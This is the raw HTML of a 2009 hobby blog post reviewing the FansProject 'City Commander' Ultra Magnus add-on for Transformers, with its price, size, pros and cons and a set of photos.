<link rel='stylesheet' id='affiliate-review-block-style-css' href='http://bio-hazardous.com/wp-content/themes/affiliate-review/assets/css/blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='affiliate-review-block-patterns-style-frontend-css' href='http://bio-hazardous.com/wp-content/themes/affiliate-review/inc/block-patterns/css/block-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='http://bio-hazardous.com/wp-content/themes/affiliate-review/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='http://bio-hazardous.com/wp-content/themes/affiliate-review/assets/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='affiliate-review-basic-style-css' href='http://bio-hazardous.com/wp-content/themes/affiliate-review/style.css?ver=6.9' type='text/css' media='all' />
<style id='affiliate-review-basic-style-inline-css' type='text/css'>
body{max-width: 100%;}#slider img{opacity:0.7}#slider{background-color: 1;}#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1{text-align:left;}.page-template-custom-home-page .main-header{position: static;}#slider{display:none;} @media screen and (max-width:575px) {#slider{display:block;} }@media screen and (max-width:575px) {#sidebar{display:block;} }@media screen and (max-width:575px) {.scrollup i{visibility:visible !important;} }.post-main-box .more-btn a{font-size: 14;}.post-main-box .more-btn a{text-transform:Uppercase;}.more-btn a{letter-spacing: 14;}.post-main-box{}#footer h3, #footer .wp-block-search .wp-block-search__label{text-align: left;}#footer .widget{text-align: left;}.copyright p{width:100%; text-align:center; float:none;}#footer{background-attachment: scroll !important;}#footer{background-position: center center!important;}.main-navigation a{}.main-navigation a{font-weight: 500;}.main-navigation a{text-transform:Capitalize;}.woocommerce ul.products li.product .onsale{left: -10px; right: auto;}.home-page-header{background-position: center top!important;}#footer h3, #footer .wp-block-search .wp-block-search__label, a.rsswidget.rss-widget-title{letter-spacing: 1px;}#footer h3, #footer .wp-block-search .wp-block-search__label, a.rsswidget.rss-widget-title{font-size: 25px;}#footer h3, #footer .wp-block-search .wp-block-search__label{text-transform:Capitalize;}#footer h3, #footer .wp-block-search .wp-block-search__label, a.rsswidget.rss-widget-title{font-weight: 600;}#footer{}@media screen and (max-width:575px){
			#preloader{display:none !important;} }@media screen and (min-width:768px) {.bradcrumbs{text-align:start;}}
/*# sourceURL=affiliate-review-basic-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css-css' href='http://bio-hazardous.com/wp-content/themes/affiliate-review/assets/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-style-css' href='http://bio-hazardous.com/wp-content/themes/affiliate-review/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://bio-hazardous.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://bio-hazardous.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://bio-hazardous.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://bio-hazardous.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"86b0b80ac6","ajax_url":"http://bio-hazardous.com/wp-admin/admin-ajax.php","plugin_url":"http://bio-hazardous.com/wp-content/plugins/photo-gallery/booster","href":"http://bio-hazardous.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"86b0b80ac6","ajax_url":"http://bio-hazardous.com/wp-admin/admin-ajax.php","plugin_url":"http://bio-hazardous.com/wp-content/plugins/photo-gallery/booster","href":"http://bio-hazardous.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://bio-hazardous.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="http://bio-hazardous.com/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/js/swtcptcf.js?ver=3.0.9" id="swtcptcf-js"></script>
<script type="text/javascript" src="http://bio-hazardous.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="http://bio-hazardous.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="http://bio-hazardous.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="http://bio-hazardous.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"http://bio-hazardous.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://bio-hazardous.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.31" id="bwg_frontend-js"></script>
<link rel="https://api.w.org/" href="http://bio-hazardous.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://bio-hazardous.com/wp-json/wp/v2/posts/28" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://bio-hazardous.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://bio-hazardous.com/city-commander-ultra-magnus-add-on/" />
<link rel='shortlink' href='http://bio-hazardous.com/?p=28' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			.wp-block-gallery.has-nested-images figure.wp-block-image:last-child {
  flex-grow: unset;
}		</style>
			</head>

	<body class="wp-singular post-template-default single single-post postid-28 single-format-standard wp-embed-responsive wp-theme-affiliate-review">
	
	<header role="banner">
		<a class="screen-reader-text skip-link" href="#maincontent" >Skip to content<span class="screen-reader-text">Skip to content</span></a>
		<div class="home-page-header position-relative">
						
<div class="main-header">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 col-md-4 col-9 align-self-center">
        <div class="logo text-start">
                                                                                <p class="site-title mb-0"><a href="http://bio-hazardous.com/" rel="home">Ø</a></p>
                                                                                    </div>
      </div>
      <div class="col-lg-9 col-md-8  col-3 align-self-center">
        
<div id="header">
    <div id="mySidenav" class="nav sidenav">
    <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Top Menu">
      <div class="clearfix"></div>
      <a href="javascript:void(0)" class="closebtn mobile-menu" onclick="affiliate_review_menu_close_nav()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Button</span></a>
    </nav>
  </div>
</div>      </div>
          </div>
  </div>
</div>		</div>
	</header>

	
<div class="container">
  <main id="content" role="main" class="middle-align">
          <div class="row">
        <div id="our-services" class="services col-lg-8 col-md-8">
                      <div class="bradcrumbs">
                <a href="http://bio-hazardous.com">Ø</a> <a href="http://bio-hazardous.com/category/add-on/" rel="category tag">add-on</a>,<a href="http://bio-hazardous.com/category/city-commander/" rel="category tag">city commander</a>,<a href="http://bio-hazardous.com/category/custom/" rel="category tag">custom</a>,<a href="http://bio-hazardous.com/category/fansproject/" rel="category tag">Fansproject</a>,<a href="http://bio-hazardous.com/category/figure/" rel="category tag">figure</a>,<a href="http://bio-hazardous.com/category/toy/" rel="category tag">toy</a>,<a href="http://bio-hazardous.com/category/toy-reviews/" rel="category tag">Toy Reviews</a>,<a href="http://bio-hazardous.com/category/transformers/" rel="category tag">Transformers</a>,<a href="http://bio-hazardous.com/category/ultra-magnus/" rel="category tag">ultra magnus</a><span> &#8216;City Commander&#8217; Ultra Magnus Add-On</span>             </div>
                    

<article id="post-28" class="inner-service post-28 post type-post status-publish format-standard hentry category-add-on category-city-commander category-custom category-fansproject category-figure category-toy category-toy-reviews category-transformers category-ultra-magnus">
    <h1>&#8216;City Commander&#8217; Ultra Magnus Add-On</h1>
            <div class="post-info">
            <hr>
                            <i class="fas fa-calendar-alt me-2"></i><span class="entry-date"><a href="http://bio-hazardous.com/2009/11/18/">November 18, 2009<span class="screen-reader-text">November 18, 2009</span></a></span><span>|</span>
            
                             <i class="fas fa-user me-2"></i><span class="entry-author"><a href="http://bio-hazardous.com/author/vitaminzinc/">VitaminZinc<span class="screen-reader-text">VitaminZinc</span></a></span><span>|</span>
            
                             <i class="fa fa-comments me-2" aria-hidden="true"></i><span class="entry-comments">0 Comment</span><span>|</span>
            
                           <i class="fas fa-clock"></i> <span class="entry-time">9:40 am</span>
                                    <hr>
        </div>
                    <div class="single-post-category mt-3">
            <span class="category">Categories:</span>
            <ul class="post-categories">
	<li><a href="http://bio-hazardous.com/category/add-on/" rel="category tag">add-on</a></li>
	<li><a href="http://bio-hazardous.com/category/city-commander/" rel="category tag">city commander</a></li>
	<li><a href="http://bio-hazardous.com/category/custom/" rel="category tag">custom</a></li>
	<li><a href="http://bio-hazardous.com/category/fansproject/" rel="category tag">Fansproject</a></li>
	<li><a href="http://bio-hazardous.com/category/figure/" rel="category tag">figure</a></li>
	<li><a href="http://bio-hazardous.com/category/toy/" rel="category tag">toy</a></li>
	<li><a href="http://bio-hazardous.com/category/toy-reviews/" rel="category tag">Toy Reviews</a></li>
	<li><a href="http://bio-hazardous.com/category/transformers/" rel="category tag">Transformers</a></li>
	<li><a href="http://bio-hazardous.com/category/ultra-magnus/" rel="category tag">ultra magnus</a></li></ul>        </div>
        <div class="entry-content">
        <p>I got my &#8216;Pile of Loot&#8217; from &#8220;Big Bad Toy Store&#8221; yesterday. It was a happy day, so I&#8217;ll be posting some pictures and my opinions on each of the things I got.</p>
<p><a href="http://1.bp.blogspot.com/-ONZm-WFSdiA/TvA3bKzqBLI/AAAAAAAAAJw/lERHu136ONA/s1600/fpj10009.jpg" imageanchor="1"><img decoding="async" border="0" height="150" src="http://1.bp.blogspot.com/-ONZm-WFSdiA/TvA3bKzqBLI/AAAAAAAAAJw/lERHu136ONA/s200/fpj10009.jpg" width="200"></a>First on the agenda is &#8216;City Commander&#8217; Ultra Magnus. As I said in my preview, I was really stoked to see this. All of the previews I watched made this seem very cool. It did not disappoint. Well, maybe it did disappoint some. I kind of imagined it would be a little bigger. With all the armor, it comes to 8.5 inches tall&#8211;to the top of the shoulders. It&#8217;s about the size of a normal &#8216;Leader&#8217; Class figure. Really not all that big of an issue to me, but I was expecting something more of the size of the original Ultra Magnus trailer.</p>
<p>For the price of right at $90, it&#8217;s kind of worth it if you&#8217;re really really into Transformers, and already have an Ultra Magnus sitting around. With the re-release of this add-on, the eBay market is now averaging around $40+ for just the figure. So, all-in-all, it makes this figure ~$130. So, honestly, you&#8217;re not going to get this figure unless you&#8217;re really into Transformers to begin with.</p>
<p>It&#8217;s kind of a shame that Hasbro didn&#8217;t make some kind of add-on like this themselves. It would be much cheaper if it wasn&#8217;t being made by a third-party, but at the same time, I don&#8217;t think Hasbro would listen to the fans as much, or at all. The original add-on didn&#8217;t include the missiles for the shoulders, or the white, transforming gun for both modes. Fans pointed out it would be much more G1-accurate if he could have missiles and a gun, so FansProject did an addition to their add-on that updated their original.  Pretty fancy, and shows that they listen to what people say. After all, they are getting $$$ from us, so it only makes sense they should listen. Good for them. So, to break it down&#8230; even though my cons will outnumber the pros, the pros are far greater if you&#8217;re a Transformer fan.</p>
<p>Pros:</p>
<ul>
<li>A very cool re-imagining of the G1 version.</li>
<li>Collectible third-party add-on.</li>
</ul>
<p>Cons:</p>
<ul>
<li>You have to have an Ultra Magnus to start with.</li>
<li>The price is a bit steep at $90.</li>
<li>Not as big as I&#8217;d hope for the price tag.</li>
</ul>
<p></p>
<div><a href="http://3.bp.blogspot.com/-mk91LFzPOaI/TvA3cI8NjSI/AAAAAAAAAJ4/h_BL_-mTIUE/s1600/IMG_0172.JPG" imageanchor="1"><img decoding="async" border="0" height="143" src="http://3.bp.blogspot.com/-mk91LFzPOaI/TvA3cI8NjSI/AAAAAAAAAJ4/h_BL_-mTIUE/s200/IMG_0172.JPG" width="200"></a></div>
<p></p>
<div><a href="http://2.bp.blogspot.com/-v7-KjyiXQPA/TvA3cjawDlI/AAAAAAAAAKA/VD8kICQgK3s/s1600/IMG_0173.JPG" imageanchor="1"><img decoding="async" border="0" height="125" src="http://2.bp.blogspot.com/-v7-KjyiXQPA/TvA3cjawDlI/AAAAAAAAAKA/VD8kICQgK3s/s200/IMG_0173.JPG" width="200"></a></div>
<p></p>
<div><a href="http://2.bp.blogspot.com/-90kyQc2Jf28/TvA3c0o8j2I/AAAAAAAAAKI/j4ABDH0XfCE/s1600/IMG_0174.JPG" imageanchor="1"><img loading="lazy" decoding="async" border="0" height="125" src="http://2.bp.blogspot.com/-90kyQc2Jf28/TvA3c0o8j2I/AAAAAAAAAKI/j4ABDH0XfCE/s200/IMG_0174.JPG" width="200"></a></div>
<p></p>
<div><a href="http://3.bp.blogspot.com/-G16SUXWsrwY/TvA3dJo0GJI/AAAAAAAAAKQ/aIT-CjDi-OI/s1600/IMG_0176.JPG" imageanchor="1"><img loading="lazy" decoding="async" border="0" height="200" src="http://3.bp.blogspot.com/-G16SUXWsrwY/TvA3dJo0GJI/AAAAAAAAAKQ/aIT-CjDi-OI/s200/IMG_0176.JPG" width="175"></a></div>
<p></p>
<div><a href="http://2.bp.blogspot.com/-dV-gmZHamoE/TvA3drF3lFI/AAAAAAAAAKY/lZJHL3RRGM4/s1600/IMG_0186.JPG" imageanchor="1"><img loading="lazy" decoding="async" border="0" height="144" src="http://2.bp.blogspot.com/-dV-gmZHamoE/TvA3drF3lFI/AAAAAAAAAKY/lZJHL3RRGM4/s200/IMG_0186.JPG" width="200"></a></div>
<p></p>
<div><a href="http://3.bp.blogspot.com/-FXYcHVRRIe8/TvA3d21xikI/AAAAAAAAAKg/nW2d3Enk7Cg/s1600/IMG_0187.JPG" imageanchor="1"><img loading="lazy" decoding="async" border="0" height="200" src="http://3.bp.blogspot.com/-FXYcHVRRIe8/TvA3d21xikI/AAAAAAAAAKg/nW2d3Enk7Cg/s200/IMG_0187.JPG" width="131"></a></div>
<div> <a href="http://1.bp.blogspot.com/-FSAalGubFPw/TvA3ebuufxI/AAAAAAAAAKo/P1Gi3eNVIxU/s1600/IMG_0188.JPG" imageanchor="1"><img loading="lazy" decoding="async" border="0" height="200" src="http://1.bp.blogspot.com/-FSAalGubFPw/TvA3ebuufxI/AAAAAAAAAKo/P1Gi3eNVIxU/s200/IMG_0188.JPG" width="155"></a></div>
    </div>
            
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://bio-hazardous.com/rise-from-your-grave-altered-blog/" rel="prev"><span class="meta-nav" aria-hidden="true">PREVIOUS</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">RISE FROM YOUR GRAVE, ALTERED BLOG!</span></a></div><div class="nav-next"><a href="http://bio-hazardous.com/aerial-team-appendage-add-on-kit-for-superion/" rel="next"><span class="meta-nav" aria-hidden="true">NEXT</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">‘Aerial Team Appendage Add-On’ Kit for Superion</span></a></div></div>
	</nav>    <div class="related-post">
    <h3>Related Post</h3>
    <div class="row">
                    <div class="col-lg-4 col-md-6">
                <article id="post-10" class="inner-service post-10 post type-post status-publish format-standard hentry category-add-on category-construction-brigade category-crazydevy category-devastator category-power-parts category-review category-toy-reviews category-transformers">
                    <div class="post-main-box">
                                                    <div class="box-image">
                                                            </div>
                                                <h2 class="section-title"><a href="http://bio-hazardous.com/crazydevy-devastator-construction-brigade-power-parts-add-ons/">CrazyDevy Devastator ‘Construction Brigade Power Parts’ Add-Ons<span class="screen-reader-text">CrazyDevy Devastator ‘Construction Brigade Power Parts’ Add-Ons</span></a></h2>                        <div class="new-text">
                            <div class="entry-content">
                                                                                                              <p>So, I ended up with some store credit at BBTS because I canceled an order. I needed something to waste that credit on because hey!&#8211;I can&#8217;t wait for it to</p>
                                                                                                      </div>
                        </div>
                                                    <div class="more-btn">
                                <a href="http://bio-hazardous.com/crazydevy-devastator-construction-brigade-power-parts-add-ons/">Read More<span class="screen-reader-text">Read More</span></a>
                            </div>
                                            </div>
                    <div class="clearfix"></div>
                </article>
            </div>
                    <div class="col-lg-4 col-md-6">
                <article id="post-13" class="inner-service post-13 post type-post status-publish format-standard hentry category-alternity category-megatron category-review category-toy-reviews category-transformers">
                    <div class="post-main-box">
                                                    <div class="box-image">
                                                            </div>
                                                <h2 class="section-title"><a href="http://bio-hazardous.com/alternity-megatron-silver-review/">Alternity Megatron (Silver) Review<span class="screen-reader-text">Alternity Megatron (Silver) Review</span></a></h2>                        <div class="new-text">
                            <div class="entry-content">
                                                                                                              <p>So, next on my list on things to finally get the reviews out for is Alternity Megatron. Of course, like everything in this line, it&#8217;s all cars. Seeing good ol&#8217;</p>
                                                                                                      </div>
                        </div>
                                                    <div class="more-btn">
                                <a href="http://bio-hazardous.com/alternity-megatron-silver-review/">Read More<span class="screen-reader-text">Read More</span></a>
                            </div>
                                            </div>
                    <div class="clearfix"></div>
                </article>
            </div>
                    <div class="col-lg-4 col-md-6">
                <article id="post-8" class="inner-service post-8 post type-post status-publish format-standard hentry category-reveiw category-revoltech category-stampede category-toy category-toy-reviews category-trigun category-vash category-wolfwood">
                    <div class="post-main-box">
                                                    <div class="box-image">
                                                            </div>
                                                <h2 class="section-title"><a href="http://bio-hazardous.com/revoltech-trigun-vash-wolfwood-review/">Revoltech Trigun, Vash &amp; Wolfwood Review<span class="screen-reader-text">Revoltech Trigun, Vash &amp; Wolfwood Review</span></a></h2>                        <div class="new-text">
                            <div class="entry-content">
                                                                                                              <p>I actually have quite a few Revoltechs left to review&#8211;if I do them one at a time. But I had this great idea to do them in duos because it</p>
                                                                                                      </div>
                        </div>
                                                    <div class="more-btn">
                                <a href="http://bio-hazardous.com/revoltech-trigun-vash-wolfwood-review/">Read More<span class="screen-reader-text">Read More</span></a>
                            </div>
                                            </div>
                    <div class="clearfix"></div>
                </article>
            </div>
            </div>
</div>
</article>          <div class="navigation">
                          <div class="clearfix"></div>
          </div>
        </div>
        <div class="col-lg-4 col-md-4" id="sidebar">
<div id="sidebar" >    
    <aside id="search-2" class="widget mb-5 p-3 widget_search">
<form method="get" class="search-form" action="http://bio-hazardous.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="SEARCH" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="SEARCH">
</form></aside>
		<aside id="recent-posts-2" class="widget mb-5 p-3 widget_recent_entries">
		<h3 class="widget-title py-3 px-4">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://bio-hazardous.com/mario-block-box/">Mario Block Box</a>
									</li>
											<li>
					<a href="http://bio-hazardous.com/where-did-all-my-time-go/">Where did all my time go?</a>
									</li>
											<li>
					<a href="http://bio-hazardous.com/fansproject-crossfire-bruticus-add-on-sets-munitioner-and-explorer/">FansProject Crossfire &#8211; Bruticus Add-On Sets: Munitioner and Explorer</a>
									</li>
											<li>
					<a href="http://bio-hazardous.com/revoltech-queens-blade-echidna-alleyne-review/">Revoltech Queen&#8217;s Blade, Echidna &amp; Alleyne Review</a>
									</li>
											<li>
					<a href="http://bio-hazardous.com/revoltech-trigun-vash-wolfwood-review/">Revoltech Trigun, Vash &amp; Wolfwood Review</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget mb-5 p-3 widget_recent_comments"><h3 class="widget-title py-3 px-4">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.blogger.com/profile/11063316604402251660" class="url" rel="ugc external nofollow">Vitamin Zinc</a></span> on <a href="http://bio-hazardous.com/fansproject-crossfire-bruticus-add-on-sets-munitioner-and-explorer/#comment-23">FansProject Crossfire &#8211; Bruticus Add-On Sets: Munitioner and Explorer</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.blogger.com/profile/17404740580161509052" class="url" rel="ugc external nofollow">Colbey</a></span> on <a href="http://bio-hazardous.com/fansproject-crossfire-bruticus-add-on-sets-munitioner-and-explorer/#comment-22">FansProject Crossfire &#8211; Bruticus Add-On Sets: Munitioner and Explorer</a></li><li class="recentcomments"><span class="comment-author-link">Vitamin Zinc</span> on <a href="http://bio-hazardous.com/alternity-megatron-silver-review/#comment-21">Alternity Megatron (Silver) Review</a></li><li class="recentcomments"><span class="comment-author-link">Ash</span> on <a href="http://bio-hazardous.com/alternity-megatron-silver-review/#comment-20">Alternity Megatron (Silver) Review</a></li><li class="recentcomments"><span class="comment-author-link">James Griest</span> on <a href="http://bio-hazardous.com/armor-plus-ronin-warriors-ryo-of-wildfire-toy-review/#comment-19">Armor Plus Ronin Warriors: Ryo of Wildfire Toy Review</a></li></ul></aside><aside id="archives-2" class="widget mb-5 p-3 widget_archive"><h3 class="widget-title py-3 px-4">Archives</h3>
			<ul>
					<li><a href='http://bio-hazardous.com/2011/12/'>December 2011</a></li>
	<li><a href='http://bio-hazardous.com/2010/10/'>October 2010</a></li>
	<li><a href='http://bio-hazardous.com/2010/09/'>September 2010</a></li>
	<li><a href='http://bio-hazardous.com/2010/07/'>July 2010</a></li>
	<li><a href='http://bio-hazardous.com/2010/06/'>June 2010</a></li>
	<li><a href='http://bio-hazardous.com/2010/04/'>April 2010</a></li>
	<li><a href='http://bio-hazardous.com/2010/02/'>February 2010</a></li>
	<li><a href='http://bio-hazardous.com/2010/01/'>January 2010</a></li>
	<li><a href='http://bio-hazardous.com/2009/12/'>December 2009</a></li>
	<li><a href='http://bio-hazardous.com/2009/11/'>November 2009</a></li>
	<li><a href='http://bio-hazardous.com/2009/05/'>May 2009</a></li>
	<li><a href='http://bio-hazardous.com/2009/04/'>April 2009</a></li>
	<li><a href='http://bio-hazardous.com/2009/02/'>February 2009</a></li>
	<li><a href='http://bio-hazardous.com/2009/01/'>January 2009</a></li>
	<li><a href='http://bio-hazardous.com/2008/10/'>October 2008</a></li>
	<li><a href='http://bio-hazardous.com/2008/09/'>September 2008</a></li>
	<li><a href='http://bio-hazardous.com/2008/08/'>August 2008</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget mb-5 p-3 widget_categories"><h3 class="widget-title py-3 px-4">Categories</h3>
			<ul>
					<li class="cat-item cat-item-61"><a href="http://bio-hazardous.com/category/2010/">2010</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://bio-hazardous.com/category/25th/">25th</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://bio-hazardous.com/category/add-on/">add-on</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://bio-hazardous.com/category/airsoft/">airsoft</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://bio-hazardous.com/category/alleyne/">alleyne</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://bio-hazardous.com/category/alternators/">alternators</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://bio-hazardous.com/category/alternity/">Alternity</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://bio-hazardous.com/category/anniversary/">anniversary</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://bio-hazardous.com/category/armor-plus/">armor plus</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://bio-hazardous.com/category/art/">Art</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://bio-hazardous.com/category/biohazard/">biohazard</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://bio-hazardous.com/category/bioshock/">bioshock</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://bio-hazardous.com/category/box/">box</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://bio-hazardous.com/category/bruticus/">Bruticus</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://bio-hazardous.com/category/charleston/">charleston</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://bio-hazardous.com/category/city-commander/">city commander</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://bio-hazardous.com/category/cliffjumper/">cliffjumper</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://bio-hazardous.com/category/construction-brigade/">Construction Brigade</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://bio-hazardous.com/category/convoy/">convoy</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://bio-hazardous.com/category/craft/">craft</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://bio-hazardous.com/category/crazydevy/">CrazyDevy</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://bio-hazardous.com/category/custom/">custom</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://bio-hazardous.com/category/defender/">defender</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://bio-hazardous.com/category/devastator/">Devastator</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://bio-hazardous.com/category/domo-kun/">Domo Kun</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://bio-hazardous.com/category/echidna/">echidna</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://bio-hazardous.com/category/eve/">eve</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://bio-hazardous.com/category/fansproject/">Fansproject</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://bio-hazardous.com/category/figure/">figure</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://bio-hazardous.com/category/game-related/">Game Related</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://bio-hazardous.com/category/ghost-in-the-shell/">ghost in the shell</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://bio-hazardous.com/category/gift-set/">gift set</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://bio-hazardous.com/category/hypo/">hypo</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://bio-hazardous.com/category/jack-skellington/">jack skellington</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://bio-hazardous.com/category/knight-morpher-commander/">knight morpher commander</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://bio-hazardous.com/category/kusanagi/">kusanagi</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://bio-hazardous.com/category/lion/">lion</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://bio-hazardous.com/category/mario-brothers/">mario brothers</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://bio-hazardous.com/category/megatron/">megatron</a>
</li>
	<li class="cat-item cat-item-80"><a href="http://bio-hazardous.com/category/metallic/">metallic</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://bio-hazardous.com/category/motoko/">motoko</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://bio-hazardous.com/category/mushroom/">mushroom</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://bio-hazardous.com/category/nbx/">nbx</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://bio-hazardous.com/category/nightmare-before-christmas/">nightmare before christmas</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://bio-hazardous.com/category/optimus-prime/">optimus prime</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://bio-hazardous.com/category/pictures/">pictures</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://bio-hazardous.com/category/plush/">plush</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://bio-hazardous.com/category/power-parts/">Power Parts</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://bio-hazardous.com/category/prime/">prime</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://bio-hazardous.com/category/professor-layton/">professor layton</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://bio-hazardous.com/category/prop-replica/">Prop / Replica</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://bio-hazardous.com/category/qee/">Qee</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://bio-hazardous.com/category/queens-blade/">queen&#039;s blade</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://bio-hazardous.com/category/random-rants/">Random Rants</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://bio-hazardous.com/category/resident-evil/">resident evil</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://bio-hazardous.com/category/reveiw/">reveiw</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://bio-hazardous.com/category/review/">review</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://bio-hazardous.com/category/revoltech/">Revoltech</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://bio-hazardous.com/category/ronin-warriors/">ronin warriors</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://bio-hazardous.com/category/ryo/">ryo</a>
</li>
